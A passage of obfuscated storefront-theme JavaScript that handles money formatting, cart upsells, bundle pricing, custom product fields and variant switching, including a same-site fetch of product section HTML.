displayPrices(_0x2b81f5,_0x2e1971,_0x5bb212,_0x18c5ae,_0x316d3b){const _0x32bd8d=a0_0x48952f;if(!_0x316d3b)return;if(_0x2b81f5&&_0x5bb212){var _0x16cb83=formatMoney(_0x2b81f5,_0x316d3b);_0x5bb212[_0x32bd8d(0x2b0)]=_0x16cb83;}if(_0x2e1971&&_0x18c5ae){var _0x122221=formatMoney(_0x2e1971,_0x316d3b);_0x18c5ae[_0x32bd8d(0x2b0)]=_0x122221,_0x2e1971>_0x2b81f5?_0x18c5ae[_0x32bd8d(0x3b3)]['remove'](_0x32bd8d(0x1d0)):_0x18c5ae[_0x32bd8d(0x3b3)][_0x32bd8d(0x25e)]('hidden');}}function initTrapFocus(){const _0x24a5bc=a0_0x48952f;isIe=![];if(document['querySelector'](_0x24a5bc(0x2de))&&document['querySelector'](_0x24a5bc(0x2de))[_0x24a5bc(0x247)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x2abbd6,_0x46762f,_0x2e4856=![]){const _0x252d8b=a0_0x48952f;typeof _0x2abbd6=='string'&&(_0x2abbd6=_0x2abbd6[_0x252d8b(0x264)]('.',''));var _0x17682c='',_0x47c449=/\{\{\s*(\w+)\s*\}\}/,_0x35e0db=_0x46762f;function _0x483caa(_0x5304ea,_0x41c019){return typeof _0x5304ea=='undefined'?_0x41c019:_0x5304ea;}function _0x30568b(_0x3bf5a3,_0x190c9d,_0x23193a,_0x1baf4c){const _0x259133=_0x252d8b;_0x190c9d=_0x483caa(_0x190c9d,0x2),_0x23193a=_0x483caa(_0x23193a,','),_0x1baf4c=_0x483caa(_0x1baf4c,'.');if(isNaN(_0x3bf5a3)||_0x3bf5a3==null)return 0x0;_0x3bf5a3=(_0x3bf5a3/0x64)[_0x259133(0xd9)](_0x190c9d);var _0x27f7fe=_0x3bf5a3[_0x259133(0x324)]('.'),_0x501ab0=_0x27f7fe[0x0][_0x259133(0x264)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x23193a),_0xb0ec4d=_0x27f7fe[0x1]?_0x1baf4c+_0x27f7fe[0x1]:'';return _0x2e4856&&_0xb0ec4d===_0x1baf4c+'00'&&(_0xb0ec4d=''),_0x501ab0+_0xb0ec4d;}switch(_0x35e0db[_0x252d8b(0x3c1)](_0x47c449)[0x1]){case _0x252d8b(0x150):_0x17682c=_0x30568b(_0x2abbd6,0x2);break;case _0x252d8b(0x21f):_0x17682c=_0x30568b(_0x2abbd6,0x0);break;case _0x252d8b(0x209):_0x17682c=_0x30568b(_0x2abbd6,0x2,'.',',');break;case _0x252d8b(0xfd):_0x17682c=_0x30568b(_0x2abbd6,0x0,'.',',');break;}return _0x35e0db[_0x252d8b(0x264)](_0x47c449,_0x17682c);}class CartDrawerGift extends CartDrawerUpsell{constructor(){super();}}customElements[a0_0x48952f(0x257)]('cart-drawer-gift',CartDrawerGift);function initToggleUpsells(){const _0x22e7fd=a0_0x48952f,_0x32d5fd=document[_0x22e7fd(0x1f7)](_0x22e7fd(0x33d));_0x32d5fd&&_0x32d5fd['querySelectorAll'](_0x22e7fd(0x2ff))['forEach'](_0x9db196=>{const _0xadd69c=_0x22e7fd;if(_0x9db196[_0xadd69c(0x26c)])_0x9db196[_0xadd69c(0x26c)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x10f438=a0_0x48952f;super(),this[_0x10f438(0x16c)]=this['querySelectorAll'](_0x10f438(0x204)),this[_0x10f438(0x25c)]=this['dataset'][_0x10f438(0x25c)]==='true',this['updatePrices']&&(this[_0x10f438(0x134)]=this['querySelector'](_0x10f438(0x203)),this[_0x10f438(0x2f0)]=this[_0x10f438(0x1f7)](_0x10f438(0x37b)),this[_0x10f438(0x35a)]=parseFloat(this[_0x10f438(0x247)]['percentageLeft']),this[_0x10f438(0x197)]=parseFloat(this[_0x10f438(0x247)][_0x10f438(0x197)]),this[_0x10f438(0x205)]=this[_0x10f438(0x247)]['moneyFormat']);}[a0_0x48952f(0x141)](){const _0xc196b8=a0_0x48952f;if(!this['updatePrices'])return;var _0x45e048=0x0,_0x46861d=0x0;for(let _0x42bc38=0x0;_0x42bc38<this[_0xc196b8(0x16c)][_0xc196b8(0x104)];_0x42bc38++){_0x45e048+=parseInt(this['offerItems'][_0x42bc38][_0xc196b8(0x11a)]),_0x46861d+=parseInt(this['offerItems'][_0x42bc38]['comparePrice']);}_0x45e048=_0x45e048*this[_0xc196b8(0x35a)]-this[_0xc196b8(0x197)],displayPrices(_0x45e048,_0x46861d,this[_0xc196b8(0x134)],this[_0xc196b8(0x2f0)],this[_0xc196b8(0x205)]);}}customElements['define'](a0_0x48952f(0x2cb),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){const _0x5c2bf0=a0_0x48952f;super(),this[_0x5c2bf0(0x26a)]=this[_0x5c2bf0(0x247)][_0x5c2bf0(0x2f2)],this['input']=this[_0x5c2bf0(0x1f7)](_0x5c2bf0(0x125)),this[_0x5c2bf0(0x32b)]=this[_0x5c2bf0(0x1a6)](_0x5c2bf0(0x211)),this['select']=this['querySelector'](_0x5c2bf0(0x371)),this[_0x5c2bf0(0x311)]=document['getElementById'](_0x5c2bf0(0xfc)+this[_0x5c2bf0(0x247)][_0x5c2bf0(0x258)]),this['prevValue']=this[_0x5c2bf0(0x247)][_0x5c2bf0(0x34b)],this[_0x5c2bf0(0x3e5)]=this[_0x5c2bf0(0x247)][_0x5c2bf0(0x18e)]===_0x5c2bf0(0x1a2),this[_0x5c2bf0(0x105)]=!![];if(this['dataset'][_0x5c2bf0(0x1eb)]===_0x5c2bf0(0x395)||this[_0x5c2bf0(0x247)][_0x5c2bf0(0x1eb)]===_0x5c2bf0(0x2a2))this[_0x5c2bf0(0x105)]=![];this[_0x5c2bf0(0x168)]();this[_0x5c2bf0(0x3e5)]&&this['isText']&&(this['isValid']=!![],this[_0x5c2bf0(0x2bb)]=document['querySelectorAll'](_0x5c2bf0(0xde)),this[_0x5c2bf0(0x3ad)]=this[_0x5c2bf0(0x311)][_0x5c2bf0(0x1f7)](_0x5c2bf0(0x29f)+this[_0x5c2bf0(0x247)][_0x5c2bf0(0x258)]),this[_0x5c2bf0(0x3c6)]=this[_0x5c2bf0(0x3ad)][_0x5c2bf0(0x1f7)]('.main-atc__label'),this[_0x5c2bf0(0x2b7)]=this[_0x5c2bf0(0x3ad)][_0x5c2bf0(0x1f7)](_0x5c2bf0(0x3ee)),this[_0x5c2bf0(0x18f)]=this[_0x5c2bf0(0x247)]['atcErrorMsg'],this[_0x5c2bf0(0x3ad)][_0x5c2bf0(0x247)][_0x5c2bf0(0x20d)]=parseInt(this[_0x5c2bf0(0x3ad)][_0x5c2bf0(0x247)]['requiredFields'])+0x1,this['mainAtcBtnError'][_0x5c2bf0(0x2b0)]=this[_0x5c2bf0(0x18f)],this[_0x5c2bf0(0xef)]=this[_0x5c2bf0(0x247)][_0x5c2bf0(0xef)]===_0x5c2bf0(0x1a2),this[_0x5c2bf0(0x375)]=document[_0x5c2bf0(0x1f7)](_0x5c2bf0(0x1b9)+this[_0x5c2bf0(0x247)][_0x5c2bf0(0x258)]),this[_0x5c2bf0(0xef)]&&this['stickyAtcButton']&&(this[_0x5c2bf0(0x186)]=this[_0x5c2bf0(0x375)][_0x5c2bf0(0x1f7)](_0x5c2bf0(0x35c)),this[_0x5c2bf0(0x2f4)]=this['stickyAtcButton'][_0x5c2bf0(0x1f7)](_0x5c2bf0(0x131)),this[_0x5c2bf0(0x2f4)][_0x5c2bf0(0x2b0)]=this[_0x5c2bf0(0x18f)]),this[_0x5c2bf0(0x200)](this[_0x5c2bf0(0x253)],null));if(this[_0x5c2bf0(0x23d)])this[_0x5c2bf0(0x23d)]['addEventListener']('input',this[_0x5c2bf0(0x2a4)][_0x5c2bf0(0x202)](this));this[_0x5c2bf0(0x32b)][_0x5c2bf0(0x328)](_0x80850b=>{const _0x164779=_0x5c2bf0;_0x80850b[_0x164779(0x14d)]('input',this['handleChange'][_0x164779(0x202)](this));});if(this[_0x5c2bf0(0x395)])this['select'][_0x5c2bf0(0x14d)](_0x5c2bf0(0x1e0),this[_0x5c2bf0(0x2a4)]['bind'](this));}['handleChange'](_0x1c8e6a){const _0x5b2ac5=a0_0x48952f,_0x268440=_0x1c8e6a[_0x5b2ac5(0x116)][_0x5b2ac5(0x36f)][_0x5b2ac5(0x184)]();if(_0x1c8e6a['target'][_0x5b2ac5(0x265)]())this[_0x5b2ac5(0x253)]=_0x268440;else{_0x1c8e6a[_0x5b2ac5(0x116)][_0x5b2ac5(0x36f)]=this['prevValue'];return;}this[_0x5b2ac5(0x2ed)][_0x5b2ac5(0x36f)]=_0x268440;if(this[_0x5b2ac5(0x3e5)]&&this['isText'])this[_0x5b2ac5(0x200)](_0x268440,_0x1c8e6a[_0x5b2ac5(0x116)]);}[a0_0x48952f(0x200)](_0x362864,_0x4e965f){const _0x5711d2=a0_0x48952f,_0x21f099=_0x362864['length']>0x0?!![]:![];if(_0x21f099===this['isValid'])return;this[_0x5711d2(0x303)]=_0x21f099;_0x4e965f&&(this[_0x5711d2(0x303)]?(_0x4e965f['classList']['remove'](_0x5711d2(0x366)),this[_0x5711d2(0x3ad)][_0x5711d2(0x247)][_0x5711d2(0x318)]=parseInt(this['mainAtcButton']['dataset'][_0x5711d2(0x318)])+0x1):(_0x4e965f[_0x5711d2(0x3b3)][_0x5711d2(0x25e)](_0x5711d2(0x366)),this[_0x5711d2(0x3ad)]['dataset'][_0x5711d2(0x318)]=parseInt(this[_0x5711d2(0x3ad)]['dataset'][_0x5711d2(0x318)])-0x1));const _0x1ff1ac=this[_0x5711d2(0x3ad)]['dataset'][_0x5711d2(0x318)]===this[_0x5711d2(0x3ad)]['dataset'][_0x5711d2(0x20d)],_0x1723ce=this[_0x5711d2(0x3ad)][_0x5711d2(0x247)][_0x5711d2(0x15a)]===_0x5711d2(0x1a2);this[_0x5711d2(0x2bb)][_0x5711d2(0x328)](_0x5a5ac1=>{const _0x4ea385=_0x5711d2;_0x1ff1ac&&!_0x1723ce?_0x5a5ac1[_0x4ea385(0x31a)](_0x4ea385(0x2b8)):_0x5a5ac1['setAttribute'](_0x4ea385(0x2b8),'');});if(this['atcErrorMsg'][_0x5711d2(0x104)]===0x0)return;_0x1ff1ac?(this[_0x5711d2(0x3c6)][_0x5711d2(0x2c6)]['display']='',this[_0x5711d2(0x2b7)]['style'][_0x5711d2(0x360)]=_0x5711d2(0x401),this[_0x5711d2(0xef)]&&this[_0x5711d2(0x375)]&&(this['stickyAtcBtnLabel'][_0x5711d2(0x2c6)][_0x5711d2(0x360)]='',this[_0x5711d2(0x2f4)][_0x5711d2(0x2c6)][_0x5711d2(0x360)]=_0x5711d2(0x401))):(this['mainAtcBtnLabel']['style'][_0x5711d2(0x360)]='none',this[_0x5711d2(0x2b7)][_0x5711d2(0x2c6)][_0x5711d2(0x360)]='',this[_0x5711d2(0xef)]&&this['stickyAtcButton']&&(this[_0x5711d2(0x186)][_0x5711d2(0x2c6)][_0x5711d2(0x360)]=_0x5711d2(0x401),this[_0x5711d2(0x2f4)][_0x5711d2(0x2c6)][_0x5711d2(0x360)]=''));}['createInputs'](){const _0x4cee2e=a0_0x48952f;this['productFormInput']=document[_0x4cee2e(0xd8)](_0x4cee2e(0x23d)),this['productFormInput'][_0x4cee2e(0x1cc)](_0x4cee2e(0x1eb),'hidden'),this[_0x4cee2e(0x2ed)][_0x4cee2e(0x1cc)](_0x4cee2e(0x2f2),_0x4cee2e(0x269)+this['fieldName']+']'),this[_0x4cee2e(0x2ed)][_0x4cee2e(0x36f)]=this[_0x4cee2e(0x247)][_0x4cee2e(0x34b)],this[_0x4cee2e(0x311)][_0x4cee2e(0x1e4)](this[_0x4cee2e(0x2ed)]);}}customElements['define']('custom-product-field',CustomProductField);function playMedia(){const _0x26eeab=a0_0x48952f;if(!serial)serial=currentScript['dataset'][_0x26eeab(0x3fa)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x4a2628=a0_0x48952f;super(),this[_0x4a2628(0x1e6)]=_0x4a2628(0x1a5),this[_0x4a2628(0x175)]=document[_0x4a2628(0x37c)](''+this[_0x4a2628(0x1e6)]+this[_0x4a2628(0x247)][_0x4a2628(0x258)]),this[_0x4a2628(0x2a9)]=![],this[_0x4a2628(0x38f)]=document[_0x4a2628(0x37c)]('quantity-breaks-'+this[_0x4a2628(0x247)][_0x4a2628(0x258)]),this['hasQuantityBreaksPicker']=this['dataset'][_0x4a2628(0x106)]===_0x4a2628(0x1a2),this[_0x4a2628(0x394)]=this['dataset'][_0x4a2628(0x212)]!=_0x4a2628(0x1a2),this['hasQuantityBreaksPicker']&&(this[_0x4a2628(0x227)]=this[_0x4a2628(0x247)][_0x4a2628(0x227)],this['quantityBreaksPickerDisplayedImages']=this[_0x4a2628(0x247)][_0x4a2628(0x372)]),this['addEventListener'](_0x4a2628(0x1e0),this[_0x4a2628(0x357)]);}[a0_0x48952f(0x357)](){const _0x3ef324=a0_0x48952f;this[_0x3ef324(0xd3)](),this[_0x3ef324(0x2f5)](),this['toggleAddButton'](!![],'',![]),this[_0x3ef324(0x123)](),this[_0x3ef324(0x35e)](),this[_0x3ef324(0x213)](),!this['currentVariant']?(this[_0x3ef324(0x193)](!![],'',!![]),this[_0x3ef324(0x1f8)]()):(this[_0x3ef324(0x129)](),this[_0x3ef324(0x2ee)](),this[_0x3ef324(0x3a7)](),this[_0x3ef324(0x33f)](),this['updateShareUrl']());}['updateOptions'](){const _0x37d826=a0_0x48952f,_0x3bc7da=[];this[_0x37d826(0x1a6)](_0x37d826(0x392))['forEach'](_0x378445=>{const _0x501c6a=_0x37d826;let _0x5bcbba;const _0x1c0e26=_0x378445[_0x501c6a(0x1f7)](_0x501c6a(0x245))[_0x501c6a(0x247)]['type'];_0x1c0e26==_0x501c6a(0x313)||_0x1c0e26==_0x501c6a(0x332)?_0x5bcbba=_0x378445[_0x501c6a(0x1f7)](_0x501c6a(0x395))['value']:_0x5bcbba=_0x378445[_0x501c6a(0x1f7)]('input[type=\x22radio\x22]:checked')['value'],_0x3bc7da[_0x501c6a(0x218)](_0x5bcbba);}),this[_0x37d826(0x2fa)]=_0x3bc7da;}[a0_0x48952f(0x2f5)](){const _0x3baa5f=a0_0x48952f;this[_0x3baa5f(0x305)]=this[_0x3baa5f(0x2cd)]()['find'](_0x4a27fc=>{const _0x213fad=_0x3baa5f;return!_0x4a27fc['options'][_0x213fad(0x188)]((_0x2f2bac,_0x416140)=>{const _0x590f6c=_0x213fad;return this[_0x590f6c(0x2fa)][_0x416140]===_0x2f2bac;})[_0x213fad(0x154)](![]);});}[a0_0x48952f(0x129)](){const _0x473b83=a0_0x48952f;if(!this[_0x473b83(0x305)])return;if(!this[_0x473b83(0x305)][_0x473b83(0x13a)])return;const _0x24f13e=document[_0x473b83(0x1a6)](_0x473b83(0x3bb)+this[_0x473b83(0x247)][_0x473b83(0x258)]+'\x22]');_0x24f13e[_0x473b83(0x328)](_0xba3d10=>_0xba3d10['setActiveMedia'](this[_0x473b83(0x247)][_0x473b83(0x258)]+'-'+this[_0x473b83(0x305)][_0x473b83(0x13a)]['id'],this[_0x473b83(0x394)]));const _0x4f3d22=document['querySelector']('#ProductModal-'+this['dataset'][_0x473b83(0x258)]+_0x473b83(0x1bb));if(!_0x4f3d22)return;const _0x4b3173=_0x4f3d22[_0x473b83(0x1f7)](_0x473b83(0xe0)+this[_0x473b83(0x305)][_0x473b83(0x13a)]['id']+'\x22]');_0x4f3d22[_0x473b83(0x17b)](_0x4b3173);}[a0_0x48952f(0x2ee)](){const _0x2886b4=a0_0x48952f;if(!this[_0x2886b4(0x305)]||this[_0x2886b4(0x247)][_0x2886b4(0x310)]===_0x2886b4(0x10a))return;window['history'][_0x2886b4(0x19a)]({},'',this[_0x2886b4(0x247)][_0x2886b4(0x179)]+_0x2886b4(0x3aa)+this[_0x2886b4(0x305)]['id']);}[a0_0x48952f(0x29e)](){const _0x169cc2=a0_0x48952f,_0x21cb0d=document[_0x169cc2(0x37c)](_0x169cc2(0x28f)+this[_0x169cc2(0x247)]['section']);if(!_0x21cb0d||!_0x21cb0d[_0x169cc2(0x310)])return;_0x21cb0d[_0x169cc2(0x310)](''+window['shopUrl']+this[_0x169cc2(0x247)][_0x169cc2(0x179)]+_0x169cc2(0x3aa)+this[_0x169cc2(0x305)]['id']);}[a0_0x48952f(0x3a7)](){const _0x255aa7=a0_0x48952f,_0x180f2c=document['querySelectorAll'](_0x255aa7(0x3bf)+this['dataset'][_0x255aa7(0x258)]+_0x255aa7(0x3ec)+this['dataset']['section']);_0x180f2c['forEach'](_0x2ba9b6=>{const _0x453f75=_0x255aa7,_0x2cb568=_0x2ba9b6[_0x453f75(0x1f7)]('input[name=\x22id\x22]');_0x2cb568[_0x453f75(0x36f)]=this[_0x453f75(0x305)]['id'],_0x2cb568[_0x453f75(0x30f)](new Event('change',{'bubbles':!![]}));});}[a0_0x48952f(0x213)](){const _0x4db141=a0_0x48952f,_0x430d04=this[_0x4db141(0x1ad)][_0x4db141(0x3d2)](_0x2add61=>this[_0x4db141(0x1f7)](_0x4db141(0x12a))[_0x4db141(0x36f)]===_0x2add61[_0x4db141(0x1da)]),_0x4fcdc5=!this['isSecondary']?[...this[_0x4db141(0x1a6)](_0x4db141(0x392))]:[...this['secondarySelect']['querySelectorAll'](_0x4db141(0x392))];_0x4fcdc5[_0x4db141(0x328)]((_0x27ce6b,_0x2f7111)=>{const _0x5d91ad=_0x4db141;if(_0x2f7111===0x0)return;const _0x52d5e5=[..._0x27ce6b[_0x5d91ad(0x1a6)](_0x5d91ad(0x308))],_0x24dd9b=_0x4fcdc5[_0x2f7111-0x1]['querySelector'](_0x5d91ad(0x12a))[_0x5d91ad(0x36f)],_0x4a6654=_0x430d04[_0x5d91ad(0x3d2)](_0x4f6bf0=>_0x4f6bf0[_0x5d91ad(0xec)]&&_0x4f6bf0[_0x5d91ad(0x1a1)+_0x2f7111]===_0x24dd9b)['map'](_0x445c8a=>_0x445c8a[_0x5d91ad(0x1a1)+(_0x2f7111+0x1)]);this['setInputAvailability'](_0x52d5e5,_0x4a6654);});}['setInputAvailability'](_0x475520,_0xe4901b){const _0x1063d5=a0_0x48952f;_0x475520[_0x1063d5(0x328)](_0x3dbd98=>{const _0x60b8d0=_0x1063d5;_0x3dbd98[_0x60b8d0(0x272)]===_0x60b8d0(0x1a1)?_0xe4901b[_0x60b8d0(0x154)](_0x3dbd98['getAttribute'](_0x60b8d0(0x36f)))?_0x3dbd98['innerText']=_0x3dbd98[_0x60b8d0(0x3cb)](_0x60b8d0(0x36f)):_0x3dbd98[_0x60b8d0(0x2da)]=window[_0x60b8d0(0x142)][_0x60b8d0(0x2b1)][_0x60b8d0(0x264)](_0x60b8d0(0x15e),_0x3dbd98[_0x60b8d0(0x3cb)](_0x60b8d0(0x36f))):_0xe4901b[_0x60b8d0(0x154)](_0x3dbd98[_0x60b8d0(0x3cb)]('value'))?_0x3dbd98['classList'][_0x60b8d0(0x167)]('disabled'):_0x3dbd98['classList'][_0x60b8d0(0x25e)](_0x60b8d0(0x2b8));});}[a0_0x48952f(0x123)](){const _0x45c8cc=a0_0x48952f,_0x518fbc=document[_0x45c8cc(0x1f7)](_0x45c8cc(0x278));if(!_0x518fbc)return;this[_0x45c8cc(0x305)]&&this['currentVariant'][_0x45c8cc(0xec)]?_0x518fbc[_0x45c8cc(0x33b)](this[_0x45c8cc(0x305)]['id']):(_0x518fbc[_0x45c8cc(0x31a)](_0x45c8cc(0xec)),_0x518fbc[_0x45c8cc(0x2b0)]='');}[a0_0x48952f(0x35e)](){const _0x1eaab5=a0_0x48952f,_0xf3cdf=this[_0x1eaab5(0x172)](_0x1eaab5(0x258));if(!_0xf3cdf)return;const _0x41fb36=_0xf3cdf[_0x1eaab5(0x1f7)]('product-form');if(_0x41fb36)_0x41fb36[_0x1eaab5(0x396)]();}['renderProductInfo'](){const _0x3d838f=a0_0x48952f,_0x1acc0e=this[_0x3d838f(0x305)]['id'],_0x159f6e=this['dataset']['originalSection']?this['dataset']['originalSection']:this[_0x3d838f(0x247)]['section'];fetch(this[_0x3d838f(0x247)][_0x3d838f(0x179)]+_0x3d838f(0x3aa)+_0x1acc0e+_0x3d838f(0xe7)+(this[_0x3d838f(0x247)][_0x3d838f(0x1b6)]?this[_0x3d838f(0x247)][_0x3d838f(0x1b6)]:this['dataset'][_0x3d838f(0x258)]))['then'](_0x3cdb0b=>_0x3cdb0b[_0x3d838f(0x263)]())[_0x3d838f(0x176)](_0x521bd2=>{const _0x35f7fc=_0x3d838f;if(this[_0x35f7fc(0x305)]['id']!==_0x1acc0e)return;const _0x1d913c=new DOMParser()['parseFromString'](_0x521bd2,_0x35f7fc(0x3c4)),_0x1cb882=document[_0x35f7fc(0x37c)]('price-'+this[_0x35f7fc(0x247)][_0x35f7fc(0x258)]),_0x486c82=_0x1d913c[_0x35f7fc(0x37c)](_0x35f7fc(0x1bc)+(this[_0x35f7fc(0x247)]['originalSection']?this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]:this['dataset'][_0x35f7fc(0x258)])),_0x3e90d8=document[_0x35f7fc(0x37c)](_0x35f7fc(0x2cc)+this[_0x35f7fc(0x247)][_0x35f7fc(0x258)]),_0x28186f=_0x1d913c[_0x35f7fc(0x37c)](_0x35f7fc(0x2cc)+(this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]?this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]:this[_0x35f7fc(0x247)][_0x35f7fc(0x258)])),_0x507e7e=document['getElementById']('sticky-atc-price-'+this[_0x35f7fc(0x247)][_0x35f7fc(0x258)]),_0x5f494d=_0x1d913c[_0x35f7fc(0x37c)]('sticky-atc-price-'+(this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]?this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]:this[_0x35f7fc(0x247)][_0x35f7fc(0x258)])),_0x366227=document[_0x35f7fc(0x37c)](_0x35f7fc(0x276)+this[_0x35f7fc(0x247)]['section']),_0x3804f6=_0x1d913c['getElementById'](_0x35f7fc(0x276)+(this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]?this['dataset'][_0x35f7fc(0x1b6)]:this['dataset'][_0x35f7fc(0x258)])),_0x549ae0=document['getElementById']('main-atc-price-'+this['dataset'][_0x35f7fc(0x258)]),_0x574ea6=_0x1d913c[_0x35f7fc(0x37c)](_0x35f7fc(0x3b1)+(this[_0x35f7fc(0x247)]['originalSection']?this[_0x35f7fc(0x247)]['originalSection']:this['dataset']['section'])),_0xf8c526=document[_0x35f7fc(0x1a6)](_0x35f7fc(0x2d7)+this[_0x35f7fc(0x247)][_0x35f7fc(0x258)]+'\x22]'),_0x5e9b7a=_0x1d913c[_0x35f7fc(0x1a6)](_0x35f7fc(0x2d7)+(this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]?this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]:this[_0x35f7fc(0x247)]['section'])+'\x22]'),_0x1721d5=_0x1d913c[_0x35f7fc(0x37c)](_0x35f7fc(0x3ca)+(this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]?this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]:this[_0x35f7fc(0x247)]['section'])),_0x234f48=document['getElementById'](_0x35f7fc(0x3ca)+this[_0x35f7fc(0x247)][_0x35f7fc(0x258)]),_0x2597d6=_0x1d913c[_0x35f7fc(0x37c)](_0x35f7fc(0x3ff)+(this[_0x35f7fc(0x247)]['originalSection']?this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]:this[_0x35f7fc(0x247)]['section'])),_0x3a07ed=document[_0x35f7fc(0x37c)](_0x35f7fc(0x3ff)+this[_0x35f7fc(0x247)][_0x35f7fc(0x258)]);if(_0x1cb882&&_0x486c82)_0x1cb882[_0x35f7fc(0x2b0)]=_0x486c82['innerHTML'];if(_0x3e90d8&&_0x28186f)_0x3e90d8[_0x35f7fc(0x2b0)]=_0x28186f[_0x35f7fc(0x2b0)];if(_0x507e7e&&_0x5f494d)_0x507e7e[_0x35f7fc(0x2b0)]=_0x5f494d[_0x35f7fc(0x2b0)];if(_0x366227&&_0x3804f6)_0x366227[_0x35f7fc(0x22f)]=_0x3804f6[_0x35f7fc(0x22f)];if(_0x574ea6&&_0x549ae0)_0x549ae0['innerHTML']=_0x574ea6[_0x35f7fc(0x2b0)];if(_0xf8c526&&_0x5e9b7a)for(var _0x51b574=0x0;_0x51b574<_0xf8c526['length'];_0x51b574++){_0xf8c526[_0x51b574][_0x35f7fc(0x2b0)]=_0x5e9b7a[_0x51b574][_0x35f7fc(0x2b0)];}if(_0x2597d6&&_0x3a07ed)_0x3a07ed[_0x35f7fc(0x2b0)]=_0x2597d6[_0x35f7fc(0x2b0)];_0x1721d5&&_0x234f48&&(_0x234f48[_0x35f7fc(0x2b0)]=_0x1721d5['innerHTML'],_0x234f48[_0x35f7fc(0x3b3)]['toggle'](_0x35f7fc(0x3dc),_0x1721d5[_0x35f7fc(0x3b3)][_0x35f7fc(0x3bc)](_0x35f7fc(0x3dc))));if(this[_0x35f7fc(0x38f)]){const _0x45a4da=_0x1d913c['getElementById'](_0x35f7fc(0x36d)+(this[_0x35f7fc(0x247)]['originalSection']?this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]:this['dataset'][_0x35f7fc(0x258)])),_0x37eca3=this['QuantityBreaks'][_0x35f7fc(0x1a6)](_0x35f7fc(0x156)),_0x522d21=_0x45a4da[_0x35f7fc(0x1a6)](_0x35f7fc(0x156));for(let _0x350c4a=0x0;_0x350c4a<_0x37eca3[_0x35f7fc(0x104)];_0x350c4a++){_0x37eca3[_0x350c4a][_0x35f7fc(0x2b0)]=_0x522d21[_0x350c4a][_0x35f7fc(0x2b0)];}if(this[_0x35f7fc(0x38f)][_0x35f7fc(0x2c1)]){this[_0x35f7fc(0x38f)][_0x35f7fc(0x348)][_0x35f7fc(0x328)](_0x114b6f=>{const _0x1ad95d=_0x35f7fc;_0x114b6f[_0x1ad95d(0x247)][_0x1ad95d(0x25a)]=this[_0x1ad95d(0x305)]['id'];});const _0x122920=this[_0x35f7fc(0x38f)][_0x35f7fc(0x1a6)](_0x35f7fc(0x402)),_0x1ab18f=_0x45a4da[_0x35f7fc(0x1a6)]('.quantity-break__variant-select');for(let _0x85b959=0x0;_0x85b959<_0x122920[_0x35f7fc(0x104)];_0x85b959++){_0x122920[_0x85b959][_0x35f7fc(0x2b0)]=_0x1ab18f[_0x85b959][_0x35f7fc(0x2b0)];}this['QuantityBreaks']['initVariants']();};}if(this[_0x35f7fc(0x106)]){const _0x120eed=_0x1d913c['getElementById'](_0x35f7fc(0x301)+(this[_0x35f7fc(0x247)]['originalSection']?this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]:this['dataset'][_0x35f7fc(0x258)])),_0x1e7c0=this['querySelectorAll'](_0x35f7fc(0x156)),_0x39eb3f=_0x120eed[_0x35f7fc(0x1a6)](_0x35f7fc(0x156));for(let _0x40064a=0x0;_0x40064a<_0x1e7c0[_0x35f7fc(0x104)];_0x40064a++){_0x1e7c0[_0x40064a][_0x35f7fc(0x2b0)]=_0x39eb3f[_0x40064a][_0x35f7fc(0x2b0)];}if(this['quantityBreaksPickerStyle']===_0x35f7fc(0x2ae)&&this[_0x35f7fc(0x372)]===_0x35f7fc(0x1a7)){const _0x45df57=this[_0x35f7fc(0x1a6)](_0x35f7fc(0x30e)),_0x2ced98=_0x120eed[_0x35f7fc(0x1a6)](_0x35f7fc(0x30e));for(let _0x4362c3=0x0;_0x4362c3<_0x45df57[_0x35f7fc(0x104)];_0x4362c3++){_0x45df57[_0x4362c3][_0x35f7fc(0x22f)]=_0x2ced98[_0x4362c3][_0x35f7fc(0x22f)];}}}if(this['secondarySelect']){const _0x19ea7f=_0x1d913c[_0x35f7fc(0x37c)](''+this[_0x35f7fc(0x1e6)]+(this[_0x35f7fc(0x247)][_0x35f7fc(0x1b6)]?this['dataset']['originalSection']:this[_0x35f7fc(0x247)][_0x35f7fc(0x258)]));if(_0x19ea7f)this['secondarySelect'][_0x35f7fc(0x2b0)]=_0x19ea7f[_0x35f7fc(0x2b0)];}const _0x13b5e0=document['getElementById']('price-'+this[_0x35f7fc(0x247)][_0x35f7fc(0x258)]);if(_0x13b5e0)_0x13b5e0['classList'][_0x35f7fc(0x167)](_0x35f7fc(0x3dc));if(_0x3a07ed)_0x3a07ed[_0x35f7fc(0x3b3)][_0x35f7fc(0x3b6)]('visibility-hidden',_0x2597d6[_0x35f7fc(0x2da)]==='');const _0x2e8072=_0x1d913c['getElementById'](_0x35f7fc(0x107)+_0x159f6e);this['toggleAddButton'](_0x2e8072?_0x2e8072[_0x35f7fc(0x111)](_0x35f7fc(0x2b8)):!![],window[_0x35f7fc(0x142)][_0x35f7fc(0x2d6)]),publish(PUB_SUB_EVENTS[_0x35f7fc(0x3a9)],{'data':{'sectionId':_0x159f6e,'html':_0x1d913c,'variant':this['currentVariant']}});});}['toggleAddButton'](_0x37b76a=!![],_0x1b3485,_0x29761f=!![]){const _0x4c643a=a0_0x48952f,_0x405906=document[_0x4c643a(0x37c)]('product-form-'+this[_0x4c643a(0x247)][_0x4c643a(0x258)]);if(!_0x405906)return;const 